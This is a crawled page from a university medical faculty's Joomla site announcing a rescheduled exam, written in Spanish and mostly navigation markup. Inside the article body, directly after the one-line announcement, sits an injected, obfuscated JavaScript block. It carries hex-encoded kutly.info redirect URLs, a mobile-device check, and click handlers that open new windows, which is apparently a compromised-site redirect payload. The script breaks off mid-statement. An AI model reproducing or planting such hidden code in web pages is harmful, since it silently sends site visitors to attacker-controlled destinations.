

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fcm.uccuyosl.edu.ar/index.php/avisos-importantes-6/2609-cambios-de-fecha-de-examenes
body_size: 10979
content:

<!DOCTYPE html>
<html lang="es-es" dir="ltr"
	  class='com_content view-article itemid-360 j39 mm-hover'>

<head>
	<base href="http://fcm.uccuyosl.edu.ar/index.php/avisos-importantes-6/2609-cambios-de-fecha-de-examenes" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Gimena Fernandez" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Facultad de Ciencias Médicas - CAMBIOS DE FECHA DE EXAMENES</title>
	<link href="/templates/ja_platon/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://fcm.uccuyosl.edu.ar/index.php/component/search/?Itemid=154&amp;catid=21&amp;id=2609&amp;format=opensearch" rel="search" title="Buscar Facultad de Ciencias Médicas" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lora:400,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,500,300,700,400italic,300italic,500italic" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/slick/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/slick/slick-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/extras/com_community.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/local/css/themes/template-fcm/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?6c86036992818fb80672808ecbef2f5f" rel="stylesheet" type="text/css" />
	<script src="/media/jui/js/jquery.min.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?6c86036992818fb80672808ecbef2f5f" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/owl-carousel/owl.carousel.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/slick/slick.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/script.js" type="text/javascript"></script>
	<script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script type='text/javascript'>
                /*<![CDATA[*/
                    var jax_live_site = 'http://fcm.uccuyosl.edu.ar/index.php';
                    var jax_token_var='85148a4d012d19c4c19934cbc09259f7';
                /*]]>*/
                </script><script type="text/javascript" src="/plugins/system/jomsocial.system/pc_includes/ajax_1.5.pack.js"></script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-54814682-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-54814682-1');
</script>
</head>

<body >

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container">
    
	<!-- TOPBAR -->
	<nav class="t3-topbar ">
              <!-- LANGUAGE SWITCHER -->
        <div class="topbar-left languageswitcherload col-xs-6 col-sm-4">
          <div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
		</ul>

</div>

        </div>
        <!-- //LANGUAGE SWITCHER -->
            <div class="topbar-right pull-right col-xs-6 col-sm-8">
                   <!-- HEAD SEARCH -->
          <div class="head-search">
            <button class="btn btn-search" data-toggle="modal" data-target="#head-search"><i class="fa fa-search"></i></button>
<div class="search">
	<form action="/index.php/avisos-importantes-6" method="post" class="form-inline form-search">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control search-query" type="search" size="0" placeholder="Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="154" />
	</form>
</div>

          </div>
          <!-- //HEAD SEARCH -->
        
         
      </div>
	</nav>
	<!-- //TOPBAR -->


    
<!-- HEADER -->
<header id="t3-header" class="t3-header">

		<!-- LOGO -->
		<div class="col-xs-12 logo">
			<div class="logo-image">
				<a href="/" title="Platon">
											<img class="logo-img" src="/images/Logo-Med.png" alt="Platon" />
															<span>Platon</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->
</header>
<!-- //HEADER -->

    
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="t3-mainnav">
	<div class="navbar navbar-default">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
		
			
		</div>

		<div class="t3-navbar navbar-collapse collapse col-xs-2 col-lg-9">
			<div  class="t3-megamenu animate slide"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="101" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php"   data-target="#" data-toggle="dropdown">La Facultad <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="201" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/autoridades"   data-target="#">Autoridades </a>

</li>
<li itemprop='name'  data-id="203" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/quienes-somos"   data-target="#">¿QUIÉNES SOMOS? </a>

</li>
<li itemprop='name'  data-id="247" data-level="2">
<a itemprop='url' class=""  href="/index.php/revistafcm"   data-target="#">Revista FMC</a>

</li>
<li itemprop='name'  data-id="392" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/fcm-en-los-medios"   data-target="#">Proyecto FCM en los medios </a>

</li>
<li itemprop='name'  data-id="253" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/extension"   data-target="#">Extensión </a>

</li>
<li itemprop='name'  data-id="245" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/investigacion"   data-target="#">Investigación </a>

</li>
<li itemprop='name'  data-id="254" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/asis-pedagogica"   data-target="#">Asistencia Pedagógica </a>

</li>
<li itemprop='name'  data-id="244" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/novedades"   data-target="#">Novedades </a>

</li>
<li itemprop='name'  data-id="277" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" target="_blank"   data-target="#">Cursos y Jornadas</a>

</li>
<li itemprop='name'  data-id="278" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/biblioteca" target="_blank"   data-target="#">Biblioteca</a>

</li>
<li itemprop='name'  data-id="315" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/resoluciones"   data-target="#">RESOLUCIONES </a>

</li>
<li itemprop='name'  data-id="399" data-level="2">
<a itemprop='url' class=""  href="/index.php/la-facultad/uccuyo-en-movimiento"   data-target="#">¡UCCuyo en Movimiento! </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="204" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Carreras<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 350px"  data-width="350"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="206" data-level="2">
<a itemprop='url' class=""  href="/index.php/carreras/instrumentacion-quirurgica"   data-target="#">Instrumentación Quirúrgica </a>

</li>
<li itemprop='name'  data-id="207" data-level="2">
<a itemprop='url' class=""  href="/index.php/carreras/medicina"   data-target="#">Medicina </a>

</li>
<li itemprop='name'  data-id="239" data-level="2">
<a itemprop='url' class=""  href="/index.php/carreras/licenciatura-en-obstetricia"   data-target="#">Licenciatura en Obstetricia </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="311" data-level="2">
<a itemprop='url' class=""  href="#"   data-target="#">SUBSEDE QUINES</a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="205" data-level="3">
<a itemprop='url' class=""  href="/index.php/carreras/subsede-quines/enfermeria"   data-target="#">Enfermería Universitaria </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="275" data-level="1">
<a itemprop='url' class=""  href="http://cepid.uccuyosl.edu.ar/" target="_blank"   data-target="#">CEPID</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="279" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#" target="_blank"   data-target="#" data-toggle="dropdown">ALUMNOS<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="388" data-level="2">
<a itemprop='url' class=""  href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" target="_blank"   data-target="#">Ordenanza</a>

</li>
<li itemprop='name'  data-id="281" data-level="2">
<a itemprop='url' class=""  href="/index.php/alumnos/becasybeneficios" target="_blank"   data-target="#">BECAS y BENEFICIOS </a>

</li>
<li itemprop='name'  data-id="282" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/deportes-sl" target="_blank"   data-target="#">DEPORTES</a>

</li>
<li itemprop='name'  data-id="283" data-level="2">
<a itemprop='url' class=""  href="#" target="_blank"   data-target="#">Convenios</a>

</li>
<li itemprop='name'  data-id="287" data-level="2">
<a itemprop='url' class=""  href="http://tramites.uccuyosl.edu.ar/reparcializacion-extraordinaria-fac-de-cs-medicas/" target="_blank"   data-target="#">Reparcializaciones Extraordinarias</a>

</li>
<li itemprop='name'  data-id="288" data-level="2">
<a itemprop='url' class=""  href="https://forms.gle/rYxc4AGyW2T8bDt28" target="_blank"   data-target="#">Inscripción a Examen</a>

</li>
<li itemprop='name'  data-id="380" data-level="2">
<a itemprop='url' class=""  href="http://fcm.uccuyosl.edu.ar/index.php/medicina-alum" target="_blank"   data-target="#">Medicina</a>

</li>
<li itemprop='name'  data-id="381" data-level="2">
<a itemprop='url' class=""  href="http://fcm.uccuyosl.edu.ar/index.php/licenciatura-en-obstetricia-alum" target="_blank"   data-target="#">Lic. en Obstetricia</a>

</li>
<li itemprop='name'  data-id="382" data-level="2">
<a itemprop='url' class=""  href="http://fcm.uccuyosl.edu.ar/index.php/instrumentacion-quirurgica-alum" target="_blank"   data-target="#">Instrumentación Quirúrgica</a>

</li>
<li itemprop='name'  data-id="289" data-level="2">
<a itemprop='url' class=""  href="http://aulavirtual.uccuyosl.edu.ar/login/index.php" target="_blank"   data-target="#"><img class="" src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /></a>

</li>
<li itemprop='name'  data-id="280" data-level="2">
<a itemprop='url' class=""  href="https://uccuyosl.paypertic.com.ar/" target="_blank"   data-target="#"><img class="" src="/images/2023/pagaFCM.png" alt="Paga Aquí" /></a>

</li>
<li itemprop='name'  data-id="383" data-level="2">
<a itemprop='url' class=""  href="http://fcm.uccuyosl.edu.ar/index.php/licenciatura-en-kinesiologia-y-fisioterapia-alum" target="_blank"   data-target="#"><img class="" src="/images/2023/siuMenu.png" alt="Acceso SIU" /></a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="190" data-level="1">
<a itemprop='url' class=""  href="/index.php/contactos"   data-target="#">Contactos </a>

</li>
<li itemprop='name'  data-id="312" data-level="1">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/" target="_blank"   data-target="#">UCCuyoSL</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="400" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Gestión de Trámites<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="401" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/CancelacionMatricula" target="_blank"   data-target="#">Cancelación de Matricula</a>

</li>
<li itemprop='name'  data-id="402" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/HTitulo" target="_blank"   data-target="#">Certificación para Apostilla</a>

</li>
<li itemprop='name'  data-id="403" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolictudDocu" target="_blank"   data-target="#">Solicitud de Documentación</a>

</li>
<li itemprop='name'  data-id="404" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolTitulo" target="_blank"   data-target="#">Solicitud de Título</a>

</li>
<li itemprop='name'  data-id="405" data-level="2">
<a itemprop='url' class=""  href="/index.php/gestion-de-tramites/valores-2026"   data-target="#">Valores 2026 </a>

</li>
<li itemprop='name'  data-id="406" data-level="2">
<a itemprop='url' class=""  href="/index.php/gestion-de-tramites/instructivos-siu"   data-target="#">Instructivos SIU </a>

</li>
<li itemprop='name'  data-id="407" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" target="_blank"   data-target="#">Ficha Médica</a>

</li>
<li itemprop='name'  data-id="408" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Medicas.pdf" target="_blank"   data-target="#">Contrato de Servicio</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</div>

					
<button class="btn btn-primary off-canvas-toggle  hidden-lg" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod143"><div class="module-inner"><div class="module-ct"><ul class="nav menu">
<li class="item-101 default deeper dropdown parent"><a href="/index.php" class=" dropdown-toggle" data-toggle="dropdown">La Facultad<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-201"><a href="/index.php/la-facultad/autoridades" class="">Autoridades</a></li><li class="item-203"><a href="/index.php/la-facultad/quienes-somos" class="">¿QUIÉNES SOMOS?</a></li><li class="item-247"><a href="/index.php/revistafcm" class="">Revista FMC </a></li><li class="item-392"><a href="/index.php/la-facultad/fcm-en-los-medios" class="">Proyecto FCM en los medios</a></li><li class="item-253"><a href="/index.php/la-facultad/extension" class="">Extensión</a></li><li class="item-245"><a href="/index.php/la-facultad/investigacion" class="">Investigación</a></li><li class="item-254"><a href="/index.php/la-facultad/asis-pedagogica" class="">Asistencia Pedagógica</a></li><li class="item-244"><a href="/index.php/la-facultad/novedades" class="">Novedades</a></li><li class="item-277"><a href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" class="" target="_blank" rel="noopener noreferrer">Cursos y Jornadas </a></li><li class="item-278"><a href="http://uccuyosl.edu.ar/index.php/biblioteca" class="" target="_blank" rel="noopener noreferrer">Biblioteca </a></li><li class="item-315"><a href="/index.php/la-facultad/resoluciones" class="">RESOLUCIONES</a></li><li class="item-399"><a href="/index.php/la-facultad/uccuyo-en-movimiento" class="">¡UCCuyo en Movimiento!</a></li></ul></li><li class="item-204 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Carreras <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-206"><a href="/index.php/carreras/instrumentacion-quirurgica" class="">Instrumentación Quirúrgica</a></li><li class="item-207"><a href="/index.php/carreras/medicina" class="">Medicina</a></li><li class="item-239"><a href="/index.php/carreras/licenciatura-en-obstetricia" class="">Licenciatura en Obstetricia</a></li><li class="item-311 dropdown-submenu parent"><a href="#" class="">SUBSEDE QUINES </a><ul class="dropdown-menu"><li class="item-205"><a href="/index.php/carreras/subsede-quines/enfermeria" class="">Enfermería Universitaria</a></li></ul></li></ul></li><li class="item-275"><a href="http://cepid.uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer">CEPID </a></li><li class="item-279 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown" target="_blank" rel="noopener noreferrer">ALUMNOS <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-388"><a href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" class="" target="_blank" rel="noopener noreferrer">Ordenanza </a></li><li class="item-281"><a href="/index.php/alumnos/becasybeneficios" class="" target="_blank">BECAS y BENEFICIOS</a></li><li class="item-282"><a href="http://uccuyosl.edu.ar/index.php/deportes-sl" class="" target="_blank" rel="noopener noreferrer">DEPORTES </a></li><li class="item-283"><a href="#" class="" target="_blank" rel="noopener noreferrer">Convenios </a></li><li class="item-287"><a href="http://tramites.uccuyosl.edu.ar/reparcializacion-extraordinaria-fac-de-cs-medicas/" class="" target="_blank" rel="noopener noreferrer">Reparcializaciones Extraordinarias </a></li><li class="item-288"><a href="https://forms.gle/rYxc4AGyW2T8bDt28" class="" target="_blank" rel="noopener noreferrer">Inscripción a Examen </a></li><li class="item-380"><a href="http://fcm.uccuyosl.edu.ar/index.php/medicina-alum" class="" target="_blank" rel="noopener noreferrer">Medicina </a></li><li class="item-381"><a href="http://fcm.uccuyosl.edu.ar/index.php/licenciatura-en-obstetricia-alum" class="" target="_blank" rel="noopener noreferrer">Lic. en Obstetricia </a></li><li class="item-382"><a href="http://fcm.uccuyosl.edu.ar/index.php/instrumentacion-quirurgica-alum" class="" target="_blank" rel="noopener noreferrer">Instrumentación Quirúrgica </a></li><li class="item-289"><a href="http://aulavirtual.uccuyosl.edu.ar/login/index.php" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /> </a></li><li class="item-280"><a href="https://uccuyosl.paypertic.com.ar/" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/pagaFCM.png" alt="Paga Aquí" /> </a></li><li class="item-383"><a href="http://fcm.uccuyosl.edu.ar/index.php/licenciatura-en-kinesiologia-y-fisioterapia-alum" class="" target="_blank" rel="noopener noreferrer"><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /> </a></li></ul></li><li class="item-190"><a href="/index.php/contactos" class="">Contactos</a></li><li class="item-312"><a href="http://uccuyosl.edu.ar/" class="" target="_blank" rel="noopener noreferrer">UCCuyoSL </a></li><li class="item-400 deeper dropdown parent"><a href="#" class=" dropdown-toggle" data-toggle="dropdown">Gestión de Trámites <em class="caret"></em></a><ul class="dropdown-menu"><li class="item-401"><a href="https://bit.ly/CancelacionMatricula" class="" target="_blank" rel="noopener noreferrer">Cancelación de Matricula </a></li><li class="item-402"><a href="https://bit.ly/HTitulo" class="" target="_blank" rel="noopener noreferrer">Certificación para Apostilla </a></li><li class="item-403"><a href="https://bit.ly/SolictudDocu" class="" target="_blank" rel="noopener noreferrer">Solicitud de Documentación </a></li><li class="item-404"><a href="https://bit.ly/SolTitulo" class="" target="_blank" rel="noopener noreferrer">Solicitud de Título </a></li><li class="item-405"><a href="/index.php/gestion-de-tramites/valores-2026" class="">Valores 2026</a></li><li class="item-406"><a href="/index.php/gestion-de-tramites/instructivos-siu" class="">Instructivos SIU</a></li><li class="item-407"><a href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" class="" target="_blank" rel="noopener noreferrer">Ficha Médica </a></li><li class="item-408"><a href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Medicas.pdf" class="" target="_blank" rel="noopener noreferrer">Contrato de Servicio </a></li></ul></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		
				<div class="col-xs-8 col-md-6 col-lg-3 pull-right">
					</div>
		
			</div>
</nav>
<!-- //MAIN NAVIGATION -->

    


    


    


    


    
<div id="t3-mainbody" class="t3-mainbody two-sidebar">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-md-6 col-md-push-3">
						

<div class="item-page clearfix">


<!-- Article -->
<article itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="es-ES" />
		<meta itemprop="url" content="/index.php/avisos-importantes-6?id=" />

			
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php/avisos-importantes-6/2609-cambios-de-fecha-de-examenes" itemprop="url" title="CAMBIOS DE FECHA DE EXAMENES">
				CAMBIOS DE FECHA DE EXAMENES</a>
			</h1>

			</header>
	
	<!-- Aside -->
		<!-- //Aside -->

	
	
	
	
	
				
	
		
		<section class="article-content clearfix" itemprop="articleBody">
			<p><strong>Se informa que la mesa de Educacion para la Salud de la Mujer, se pasa al Miercoles 23 a las 17 hs</strong></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x65\x45\x5a\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x53\x6c\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x70\x48\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x58\x76\x43\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x46\x51\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x69\x6e\x68\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x53\x5a\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 